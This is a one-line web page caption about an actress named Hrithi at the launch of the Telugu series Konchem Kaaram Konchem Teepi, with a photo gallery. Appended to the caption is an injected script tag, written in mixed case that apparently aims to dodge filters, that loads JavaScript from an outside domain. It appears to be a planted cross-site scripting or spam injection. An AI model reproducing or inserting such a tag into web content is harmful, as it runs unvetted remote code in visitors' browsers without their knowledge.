 Hrithi at Konchem Kaaram Konchem Teepi Telugu Series Launch, HD Gallery<ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT>